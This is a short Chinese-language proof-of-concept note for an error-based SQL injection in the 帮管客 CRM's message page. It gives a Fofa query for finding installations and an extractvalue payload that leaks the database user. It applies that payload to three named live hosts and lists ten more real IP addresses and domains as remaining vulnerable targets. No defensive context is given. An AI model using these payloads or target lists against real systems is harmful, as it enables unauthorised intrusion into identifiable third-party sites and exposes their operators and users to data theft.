Fofa：app="帮管客-CRM"



Poc:

Url+/index.php/message?page=1&pai=1%20and%20extractvalue(0x7e,concat(0x7e,(select+user%28%29),0x7e))%23&xu=desc

资产一：<http://112.19.62.159:8883/>



Poc:

http://112.19.62.159:8883/index.php/message?page=1&pai=1%20and%20extractvalue(0x7e,concat(0x7e,(select+user%28%29),0x7e))%23&xu=desc



资产二<http://132.145.110.35:8083/>



Poc:

http://132.145.110.35:8083/index.php/message?page=1&pai=1%20and%20extractvalue(0x7e,concat(0x7e,(select+user%28%29),0x7e))%23&xu=desc



资产三：<https://com.cn.zjie.com/>



Poc

https://com.cn.zjie.com/index.php/message?page=1&pai=1%20and%20extractvalue(0x7e,concat(0x7e,(select+user%28%29),0x7e))%23&xu=desc



剩余资产

<http://82.156.178.216/>

<http://182.92.190.42:1234/>

<http://hk.qiqub.com/>

<http://203.195.208.184:8088/>

<http://42.51.49.110:2002/>

<http://b.keyikao.com/>

<https://ceshi.yongfuwenhua.com/>

<http://39.103.171.48:8088/>

<http://jianfei.zhaoshihui.com/>

<http://touch.waoqi.com:8088/>